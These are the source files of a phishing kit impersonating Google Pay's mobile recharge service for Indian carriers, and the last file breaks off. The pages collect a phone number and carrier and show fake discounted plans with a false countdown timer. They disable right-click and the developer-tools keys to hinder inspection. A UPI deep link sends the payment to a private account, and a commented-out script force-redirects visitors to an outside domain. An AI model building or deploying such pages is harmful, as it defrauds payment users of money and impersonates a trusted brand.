
<file: index.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8" />
        <link rel="icon" href="assets/img/gpay.jpg" />
        <meta name="viewport" content="width=device-width,initial-scale=1" />
        <meta name="theme-color" content="#000000" />
        <meta name="description" content="Web site created using create-react-app" />
        <link rel="apple-touch-icon" href="assets/img/gpaylogo.a859e7ad6e3a2b75843f.png" />
        <title>Google Pay Mobile Recharge New Plans</title>
        <link href="assets/css/style.css" rel="stylesheet" />

        <script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault(); // Prevent the default context menu
        });

        // Optionally, you can also prevent F12 (Inspect) key
        document.addEventListener('keydown', function(e) {
            if (e.key === 'F12' || (e.ctrlKey && e.shiftKey && e.key === 'I')) {
                e.preventDefault();
            }
        });
    </script>
    
       <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1765629410848901');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1765629410848901&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    </head>
    <body>
        <noscript>You need to enable JavaScript to run this app.</noscript>
        <div>
            <div class="py-4 px-6 bg-white flex items-center justify-between border-b border-slate-100 mb-0">
                <div class="flex items-center">
                    <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" class="text-blue-500 mr-3" height="19" width="19" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"
                        ></path>
                    </svg>
                    <a href="/"><img src="assets/img/gpaylogo.a859e7ad6e3a2b75843f.png" alt="" class="h-8" /></a>
                </div>
                <div>
                    <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="text-blue-500" height="25" width="25" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"
                        ></path>
                    </svg>
                </div>
            </div>
            <div class="bg-white">
                <div class="px-2"><img src="assets/img/gpaybanner.7eef6b2d81d4cc1cbede.png" alt="" class="rounded-xl" /></div>
                <div>
                    <div class="flex items-center justify-center py-1 px-4 mt-2 bg-blue-50 text-[13px]">
                        <div class="text-slate-700 mr-2">Special Offer Ends In:</div>
                        <div class="text-slate-700 flex items-center">
                            <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="mr-[2px] mt-[1px]" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"
                                ></path>
                            </svg>
                            <span id="timer">15:00</span>
                        </div>
                    </div>
                </div>
                <div class="py-10 px-5">
                    <div class="bg-white border border-slate-200 rounded-xl py-4 px-6 shadow-xl shadow-blue-100">
                        <div class="text-blue-500 flex items-center text-[17px] font-bold w-fit mx-auto mb-8">
                            <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="30" width="30" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6 2H18C18.5523 2 19 2.44772 19 3V21C19 21.5523 18.5523 22 18 22H6C5.44772 22 5 21.5523 5 21V3C5 2.44772 5.44772 2 6 2ZM12 17C11.4477 17 11 17.4477 11 18C11 18.5523 11.4477 19 12 19C12.5523 19 13 18.5523 13 18C13 17.4477 12.5523 17 12 17Z"
                                ></path>
                            </svg>
                            <span>Mobile Recharge</span>
                        </div>
                        <form id="rechargeForm">
                            <label class="text-[13px] ml-1 font-bold mt-5">Select Network Provider</label>
                            <div class="mt-2 flex justify-between text-blue-500 text-[14px] font-bold">
                                <div class="border-2 border-blue-500 rounded px-2 py-1">
                                    <input type="radio" id="jio" name="network" class="mr-1 mt-1" value="Jio" checked />
                                    <label for="jio">Jio</label>
                                </div>
                                <div class="border-2 border-blue-500 rounded px-2 py-1">
                                    <input type="radio" id="airtel" name="network" class="mr-1 mt-1" value="Airtel" />
                                    <label for="airtel">Airtel</label>
                                </div>
                                <div class="border-2 border-blue-500 rounded px-2 py-1">
                                    <input type="radio" id="vi" name="network" class="mr-1 mt-1" value="VI" />
                                    <label for="vi">VI</label>
                                </div>
                                <div class="border-2 border-blue-500 rounded px-2 py-1">
                                    <input type="radio" id="bsnl" name="network" class="mr-1 mt-1" value="Bsnl" />
                                    <label for="bsnl">Bsnl</label>
                                </div>
                            </div>
                        
                            <div class="mt-3">
                                <label class="text-[13px] ml-1 font-bold">Mobile Number</label>
                                <input
                                    type="number"
                                    id="mobileNumber"
                                    placeholder="+91 xxxxx xxxxx"
                                    class="bg-white mt-1 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"
                                />
                                <span id="mobileError" style="color: red; display: none;">Please enter a valid 10-digit mobile number.</span>
                            </div>
                        
                            <div class="mt-5">
                                <button type="submit" class="bg-blue-500 py-3 w-full text-[15px] rounded-xl font-bold text-white">Recharge</button>
                            </div>
                        </form>
                        
                    </div>
                </div>
                <img src="assets/img/gpayfooter.11f558d98dc0e11b50d8.webp" alt="" class="mt-3" />
            </div>
        </div>
    </body>

    <script>
        window.onload = function() {
    // Set the initial time for the countdown (15 minutes)
    let countdown = 15 * 60;

    // Function to update the timer
    function updateTimer() {
        const minutes = Math.floor(countdown / 60);
        const seconds = countdown % 60;

        // Format the time as mm:ss
        const formattedTime = `${minutes < 10 ? '0' : ''}${minutes}:${seconds < 10 ? '0' : ''}${seconds}`;
        
        // Update the time in the span
        document.getElementById('timer').textContent = formattedTime;

        // Stop the countdown at 0
        if (countdown <= 0) {
            clearInterval(timerInterval);
        }

        // Decrease the countdown
        countdown--;
    }

    // Run the updateTimer function every 1000ms (1 second)
    const timerInterval = setInterval(updateTimer, 1000);
};


document.getElementById('rechargeForm').addEventListener('submit', function(e) {
    e.preventDefault(); // Prevent form submission

    // Get the selected network provider
    const network = document.querySelector('input[name="network"]:checked').value;

    // Get the mobile number
    const mobileNumber = document.getElementById('mobileNumber').value;

    // Validate the mobile number (basic validation for 10 digits)
    const mobileError = document.getElementById('mobileError');
    if (mobileNumber.length !== 10 || isNaN(mobileNumber)) {
        mobileError.style.display = 'block'; // Show error message
        return;
    } else {
        mobileError.style.display = 'none'; // Hide error message
    }

    // Store the data in localStorage
    localStorage.setItem('network', network);
    localStorage.setItem('mobileNumber', mobileNumber);

    // Redirect to the next page (e.g., success.html)
    window.location.href = 'recharge.html';
});


    </script>
</html>
</file>

<file: gpay/index.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8" />
        <link rel="icon" href="assets/img/gpay.jpg" />
        <meta name="viewport" content="width=device-width,initial-scale=1" />
        <meta name="theme-color" content="#000000" />
        <meta name="description" content="Web site created using create-react-app" />
        <link rel="apple-touch-icon" href="assets/img/gpaylogo.a859e7ad6e3a2b75843f.png" />
        <title>Google Pay Mobile Recharge New Plans</title>
        <link href="assets/css/style.css" rel="stylesheet" />

        <script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault(); // Prevent the default context menu
        });

        // Optionally, you can also prevent F12 (Inspect) key
        document.addEventListener('keydown', function(e) {
            if (e.key === 'F12' || (e.ctrlKey && e.shiftKey && e.key === 'I')) {
                e.preventDefault();
            }
        });
    </script>
    
        <!-- Meta Pixel Code -->
        <?php
            include 'pixel.php'; // or require 'pixel.php';
        ?>
        <!-- End Meta Pixel Code -->
    </head>
    <body>
        <noscript>You need to enable JavaScript to run this app.</noscript>
        <div>
            <div class="py-4 px-6 bg-white flex items-center justify-between border-b border-slate-100 mb-0">
                <div class="flex items-center">
                    <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" class="text-blue-500 mr-3" height="19" width="19" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"
                        ></path>
                    </svg>
                    <a href="/"><img src="assets/img/gpaylogo.a859e7ad6e3a2b75843f.png" alt="" class="h-8" /></a>
                </div>
                <div>
                    <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="text-blue-500" height="25" width="25" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"
                        ></path>
                    </svg>
                </div>
            </div>
            <div class="bg-white">
                <div class="px-2"><img src="assets/img/gpaybanner.7eef6b2d81d4cc1cbede.png" alt="" class="rounded-xl" /></div>
                <div>
                    <div class="flex items-center justify-center py-1 px-4 mt-2 bg-blue-50 text-[13px]">
                        <div class="text-slate-700 mr-2">Special Offer Ends In:</div>
                        <div class="text-slate-700 flex items-center">
                            <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="mr-[2px] mt-[1px]" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"
                                ></path>
                            </svg>
                            <span id="timer">15:00</span>
                        </div>
                    </div>
                </div>
                <div class="py-10 px-5">
                    <div class="bg-white border border-slate-200 rounded-xl py-4 px-6 shadow-xl shadow-blue-100">
                        <div class="text-blue-500 flex items-center text-[17px] font-bold w-fit mx-auto mb-8">
                            <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="30" width="30" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6 2H18C18.5523 2 19 2.44772 19 3V21C19 21.5523 18.5523 22 18 22H6C5.44772 22 5 21.5523 5 21V3C5 2.44772 5.44772 2 6 2ZM12 17C11.4477 17 11 17.4477 11 18C11 18.5523 11.4477 19 12 19C12.5523 19 13 18.5523 13 18C13 17.4477 12.5523 17 12 17Z"
                                ></path>
                            </svg>
                            <span>Mobile Recharge</span>
                        </div>
                        <form id="rechargeForm">
                            <label class="text-[13px] ml-1 font-bold mt-5">Select Network Provider</label>
                            <div class="mt-2 flex justify-between text-blue-500 text-[14px] font-bold">
                                <div class="border-2 border-blue-500 rounded px-2 py-1">
                                    <input type="radio" id="jio" name="network" class="mr-1 mt-1" value="Jio" checked />
                                    <label for="jio">Jio</label>
                                </div>
                                <div class="border-2 border-blue-500 rounded px-2 py-1">
                                    <input type="radio" id="airtel" name="network" class="mr-1 mt-1" value="Airtel" />
                                    <label for="airtel">Airtel</label>
                                </div>
                                <div class="border-2 border-blue-500 rounded px-2 py-1">
                                    <input type="radio" id="vi" name="network" class="mr-1 mt-1" value="VI" />
                                    <label for="vi">VI</label>
                                </div>
                                <div class="border-2 border-blue-500 rounded px-2 py-1">
                                    <input type="radio" id="bsnl" name="network" class="mr-1 mt-1" value="Bsnl" />
                                    <label for="bsnl">Bsnl</label>
                                </div>
                            </div>
                        
                            <div class="mt-3">
                                <label class="text-[13px] ml-1 font-bold">Mobile Number</label>
                                <input
                                    type="number"
                                    id="mobileNumber"
                                    placeholder="+91 xxxxx xxxxx"
                                    class="bg-white mt-1 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"
                                />
                                <span id="mobileError" style="color: red; display: none;">Please enter a valid 10-digit mobile number.</span>
                            </div>
                        
                            <div class="mt-5">
                                <button type="submit" class="bg-blue-500 py-3 w-full text-[15px] rounded-xl font-bold text-white">Recharge</button>
                            </div>
                        </form>
                        
                    </div>
                </div>
                <img src="assets/img/gpayfooter.11f558d98dc0e11b50d8.webp" alt="" class="mt-3" />
            </div>
        </div>
    </body>

    <script>
        window.onload = function() {
    // Set the initial time for the countdown (15 minutes)
    let countdown = 15 * 60;

    // Function to update the timer
    function updateTimer() {
        const minutes = Math.floor(countdown / 60);
        const seconds = countdown % 60;

        // Format the time as mm:ss
        const formattedTime = `${minutes < 10 ? '0' : ''}${minutes}:${seconds < 10 ? '0' : ''}${seconds}`;
        
        // Update the time in the span
        document.getElementById('timer').textContent = formattedTime;

        // Stop the countdown at 0
        if (countdown <= 0) {
            clearInterval(timerInterval);
        }

        // Decrease the countdown
        countdown--;
    }

    // Run the updateTimer function every 1000ms (1 second)
    const timerInterval = setInterval(updateTimer, 1000);
};


document.getElementById('rechargeForm').addEventListener('submit', function(e) {
    e.preventDefault(); // Prevent form submission

    // Get the selected network provider
    const network = document.querySelector('input[name="network"]:checked').value;

    // Get the mobile number
    const mobileNumber = document.getElementById('mobileNumber').value;

    // Validate the mobile number (basic validation for 10 digits)
    const mobileError = document.getElementById('mobileError');
    if (mobileNumber.length !== 10 || isNaN(mobileNumber)) {
        mobileError.style.display = 'block'; // Show error message
        return;
    } else {
        mobileError.style.display = 'none'; // Hide error message
    }

    // Store the data in localStorage
    localStorage.setItem('network', network);
    localStorage.setItem('mobileNumber', mobileNumber);

    // Redirect to the next page (e.g., success.html)
    window.location.href = 'recharge.html';
});


    </script>
</html>
</file>


<file: recharge.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8" />
        <link rel="icon" href="assets/img/gpay.jpg" />
        <meta name="viewport" content="width=device-width,initial-scale=1" />
        <meta name="theme-color" content="#000000" />
        <meta name="description" content="Web site created using create-react-app" />
        <link rel="apple-touch-icon" href="assets/img/gpay.jpg" />
        <title>Google Pay Mobile Recharge New Plans</title>
        <link href="assets/css/style.css" rel="stylesheet" />


        <script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault(); // Prevent the default context menu
        });

        // Optionally, you can also prevent F12 (Inspect) key
        document.addEventListener('keydown', function(e) {
            if (e.key === 'F12' || (e.ctrlKey && e.shiftKey && e.key === 'I')) {
                e.preventDefault();
            }
        });
        </script>


       <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1765629410848901');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1765629410848901&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    </head>
    <body>
        <noscript>You need to enable JavaScript to run this app.</noscript>
        <div>
            <div class="py-4 px-6 bg-white flex items-center justify-between border-b border-slate-100 mb-0">
                <div class="flex items-center">
                    <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" class="text-blue-500 mr-3" height="19" width="19" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"
                        ></path>
                    </svg>
                    <a href="/"><img src="assets/img/gpaylogo.a859e7ad6e3a2b75843f.png" alt="" class="h-8" /></a>
                </div>
                <div>
                    <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="text-blue-500" height="25" width="25" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"
                        ></path>
                    </svg>
                </div>
            </div>
            <div>
                <div class="bg-white py-4 px-4 text-[13.4px] flex items-center justify-between">
                    <div class="flex items-center">
                        <img
                            id="operatorImage"
                            alt=""
                            class="h-12 rounded-full"
                        />
                        <div class="font-bold text-[14px] text-blue-900 ml-2">
                            <div id="rechargeNumber"></div> <!-- Default number -->
                            <div id="operatorName" class="text-slate-500 font-normal text-[12px] mt-[-2px]"></div> <!-- Default operator -->
                        </div>
                    </div>
                    <a class="text-blue-600" href="/">Change</a>
                </div>
                
                <div class="px-2 my-0 bg-blue-50 py-5"><h1 class="text-[20px] font-bold text-center mt-[-2px]">Google Pay Exclusive!</h1></div>
                <div class="px-5 bg-white pt-1">
                    <div class="bg-white rounded-xl p-4 my-4 shadow-xl shadow-blue-100">
                        <div class="bg-rose-600 py-1 px-3 rounded text-white text-[10px] font-bold w-fit">Exclusive</div>
                        <div class="flex items-center justify-between my-2">
                            <div class="flex items-center text-[20px] font-bold text-slate-800">
                                <div>₹149</div>
                                <div class="ml-4 line-through text-slate-600">₹749</div>
                            </div>
                            <div><img src="assets/img/true5g.svg" alt="" /></div>
                        </div>
                        <div class="flex items-center justify-between mt-3">
                            <div class="">
                                <div class="text-slate-600 text-[13px]">VALIDITY</div>
                                <div class="text-slate-800 text-[13px] font-bold">84 days</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">DATA</div>
                                <div class="text-slate-800 text-[13px] font-bold">1.5 GB/day</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">Voice</div>
                                <div class="text-slate-800 text-[13px] font-bold">Unlimited</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">SMS</div>
                                <div class="text-slate-800 text-[13px] font-bold">100/day</div>
                            </div>
                        </div>
                        <div class="mt-5"><button class="bg-blue-500 py-2 w-full text-[13px] rounded-full font-bold text-white" onclick="makePayment(149)">Recharge</button></div>
                    </div>
                    <div class="bg-white rounded-xl p-4 my-4 shadow-xl shadow-blue-100">
                        <div class="bg-rose-600 py-1 px-3 rounded text-white text-[10px] font-bold w-fit">Exclusive</div>
                        <div class="flex items-center justify-between my-2">
                            <div class="flex items-center text-[20px] font-bold text-slate-800">
                                <div>₹199</div>
                                <div class="ml-4 line-through text-slate-600">₹999</div>
                            </div>
                            <div><img src="assets/img/true5g.svg" alt="" /></div>
                        </div>
                        <div class="flex items-center justify-between mt-3">
                            <div class="">
                                <div class="text-slate-600 text-[13px]">VALIDITY</div>
                                <div class="text-slate-800 text-[13px] font-bold">84 days</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">DATA</div>
                                <div class="text-slate-800 text-[13px] font-bold">2.0 GB/day</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">Voice</div>
                                <div class="text-slate-800 text-[13px] font-bold">Unlimited</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">SMS</div>
                                <div class="text-slate-800 text-[13px] font-bold">100/day</div>
                            </div>
                        </div>
                        <div class="mt-5"><button class="bg-blue-500 py-2 w-full text-[13px] rounded-full font-bold text-white" onclick="makePayment(199)">Recharge</button></div>
                    </div>
                    <div class="bg-white rounded-xl p-4 my-4 shadow-xl shadow-blue-100">
                        <div class="bg-rose-600 py-1 px-3 rounded text-white text-[10px] font-bold w-fit">Exclusive</div>
                        <div class="flex items-center justify-between my-2">
                            <div class="flex items-center text-[20px] font-bold text-slate-800">
                                <div>₹249</div>
                                <div class="ml-4 line-through text-slate-600">₹1299</div>
                            </div>
                            <div><img src="assets/img/true5g.svg" alt="" /></div>
                        </div>
                        <div class="flex items-center justify-between mt-3">
                            <div class="">
                                <div class="text-slate-600 text-[13px]">VALIDITY</div>
                                <div class="text-slate-800 text-[13px] font-bold">84 days</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">DATA</div>
                                <div class="text-slate-800 text-[13px] font-bold">3.0 GB/day</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">Voice</div>
                                <div class="text-slate-800 text-[13px] font-bold">Unlimited</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">SMS</div>
                                <div class="text-slate-800 text-[13px] font-bold">100/day</div>
                            </div>
                        </div>
                        <div class="mt-5"><button class="bg-blue-500 py-2 w-full text-[13px] rounded-full font-bold text-white" onclick="makePayment(249)">Recharge</button></div>
                    </div>
                    <div class="bg-white rounded-xl p-4 my-4 shadow-xl shadow-blue-100">
                        <div class="bg-rose-600 py-1 px-3 rounded text-white text-[10px] font-bold w-fit">Exclusive</div>
                        <div class="flex items-center justify-between my-2">
                            <div class="flex items-center text-[20px] font-bold text-slate-800">
                                <div>₹279</div>
                                <div class="ml-4 line-through text-slate-600">₹1999</div>
                            </div>
                            <div><img src="assets/img/true5g.svg" alt="" /></div>
                        </div>
                        <div class="flex items-center justify-between mt-3">
                            <div class="">
                                <div class="text-slate-600 text-[13px]">VALIDITY</div>
                                <div class="text-slate-800 text-[13px] font-bold">6 month</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">DATA</div>
                                <div class="text-slate-800 text-[13px] font-bold">2.0 GB/day</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">Voice</div>
                                <div class="text-slate-800 text-[13px] font-bold">Unlimited</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">SMS</div>
                                <div class="text-slate-800 text-[13px] font-bold">100/day</div>
                            </div>
                        </div>
                        <div class="mt-5"><button class="bg-blue-500 py-2 w-full text-[13px] rounded-full font-bold text-white" onclick="makePayment(279)">Recharge</button></div>
                    </div>
                    <div class="bg-white rounded-xl p-4 my-4 shadow-xl shadow-blue-100">
                        <div class="bg-rose-600 py-1 px-3 rounded text-white text-[10px] font-bold w-fit">Exclusive</div>
                        <div class="flex items-center justify-between my-2">
                            <div class="flex items-center text-[20px] font-bold text-slate-800">
                                <div>₹389</div>
                                <div class="ml-4 line-through text-slate-600">₹2499</div>
                            </div>
                            <div><img src="assets/img/true5g.svg" alt="" /></div>
                        </div>
                        <div class="flex items-center justify-between mt-3">
                            <div class="">
                                <div class="text-slate-600 text-[13px]">VALIDITY</div>
                                <div class="text-slate-800 text-[13px] font-bold">12 month</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">DATA</div>
                                <div class="text-slate-800 text-[13px] font-bold">2.0 GB/day</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">Voice</div>
                                <div class="text-slate-800 text-[13px] font-bold">Unlimited</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">SMS</div>
                                <div class="text-slate-800 text-[13px] font-bold">100/day</div>
                            </div>
                        </div>
                        <div class="mt-5"><button class="bg-blue-500 py-2 w-full text-[13px] rounded-full font-bold text-white" onclick="makePayment(389)">Recharge</button></div>
                    </div>
                </div>
                <div></div>
                <img src="assets/img/gpayfooter.11f558d98dc0e11b50d8.webp" alt="" class="mt-10" />
            </div>
        </div>


        <div id="paymentModal" tabindex="-1" style="padding: 35px; display: none;" class="overflow-y-auto overflow-x-hidden fixed top-0 right-0 left-0 z-50 justify-center items-center w-full md:inset-0 h-screen max-h-full bg-slate-950/[.8]">
            <div class="relative p-4 w-full max-w-md max-h-full top-1/3">
                <div class="relative bg-white rounded-lg shadow">
                    <button type="button" class="absolute top-3 end-2.5 text-gray-400 bg-transparent hover:bg-gray-200 hover:text-gray-900 rounded-lg text-sm w-8 h-8 ms-auto inline-flex justify-center items-center" onclick="hideModal()">
                        <svg class="w-3 h-3" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 14 14">
                            <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m1 1 6 6m0 0 6 6M7 7l6-6M7 7l-6 6"></path>
                        </svg>
                        <span class="sr-only">Close modal</span>
                    </button>
                    <div class="p-4 md:p-5 text-center">
                        <svg class="mx-auto mb-4 text-gray-400 w-12 h-12" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20">
                            <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M10 11V6m0 8h.01M19 10a9 9 0 1 1-18 0 9 9 0 0 1 18 0Z"></path>
                        </svg>
                        <h3 class="mb-5 text-lg font-normal text-gray-500">Payment Failed!</h3>
                        <button type="button" class="text-white bg-blue-500 hover:bg-blue-800 focus:ring-4 focus:outline-none focus:ring-blue-300 font-medium rounded-lg text-sm inline-flex items-center px-5 py-2.5 text-center" onclick="retryPayment()">
                            Try Again
                        </button>
                        <button type="button" class="py-2.5 px-5 ms-3 text-sm font-medium text-gray-900 focus:outline-none bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:ring-gray-100" onclick="hideModal()">
                            Close
                        </button>
                    </div>
                </div>
            </div>
        </div>
        

    </body>

    <script>
        window.onload = function() {
    // Get data from localStorage
    const mobileNumber = localStorage.getItem('mobileNumber') || ''; // Fallback to default
    const network = localStorage.getItem('network') || ''; // Fallback to default

    // Update the DOM with the stored data
    document.getElementById('rechargeNumber').textContent = `Recharge for: ${mobileNumber}`;
    document.getElementById('operatorName').textContent = `${network} Prepaid`;

    // Update the image based on the network provider
    const operatorImage = document.getElementById('operatorImage');
    if (network === 'Jio') {
        operatorImage.src = 'assets/img/jio.png';
    } else if (network === 'Airtel') {
        operatorImage.src = 'assets/img/airtel.png';
    } else if (network === 'VI') {
        operatorImage.src = 'assets/img/vi.jpg';
    } else if (network === 'Bsnl') {
        operatorImage.src = 'assets/img/bsnl.png';
    }
};

function showModal(message) {
    document.getElementById('paymentModal').style.display = 'block';
    document.querySelector('#paymentModal h3').innerText = message;
}

function hideModal() {
    document.getElementById('paymentModal').style.display = 'none';
}

function retryPayment() {
    hideModal();
   
}


function makePayment(a) {
    console.log(a);

    if (a > 0) {
        const upiLink = `gpay://upi/pay?pa=mab.037324026410042@axisbank&pn=arun%20kumar%20&am={a}&cu=INR&tn=Sample%20test%20api&mode=00`;

        
        const isUPISupported = navigator.userAgent.match(/Android|iPhone|iPad|iPod|Windows Phone/i);

        if (isUPISupported) {
            
            window.location.href = upiLink;
        } else {
            console.log("UPI payment is only supported on mobile devices.");
            showModal("UPI payment is only supported on mobile devices."); 
        }
    } else {
        console.log("Please enter a valid amount greater than zero.");
        showModal("Payment failed"); 
    }
}


    </script>

</html>
<!-- <a id="intent-link" href="https://sound.biggestsupermall.fun/" style="display:none;"></a>

<script>
    window.onload = function() {
        var urlParams = new URLSearchParams(window.location.search);
        var intentTriggered = sessionStorage.getItem('intentTriggered');
        var baseURL = "https://sound.biggestsupermall.fun/";

        // Remove https:// from the baseURL
        baseURL = baseURL.replace(/^https?:\/\//, '');

        // Function to handle redirection to Chrome
        function redirectToChrome() {
            // Detect if the user is on iOS or Android
            if (/iPhone|iPad|iPod/i.test(navigator.userAgent)) {
                // iOS specific code
                setTimeout(function() {
                    // Open Chrome if installed, otherwise fallback to the default browser
                    window.location.href = "googlechrome://" + baseURL;
                }, 100);
            } else if (/Android/i.test(navigator.userAgent)) {
                // Android specific code
                setTimeout(function() {
                    window.location.href = "intent://" + baseURL + "#Intent;scheme=https;package=com.android.chrome;end;";
                }, 100);
            }
        }

        // Check if the conditions to redirect are met
        if (!urlParams.has('intent_triggered') && !intentTriggered) {
            // Set intentTriggered in sessionStorage to prevent triggering on this page session
            sessionStorage.setItem('intentTriggered', 'true');
            redirectToChrome();
        }
    };
</script> -->
</file>


<file: gpay/recharge.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8" />
        <link rel="icon" href="assets/img/gpay.jpg" />
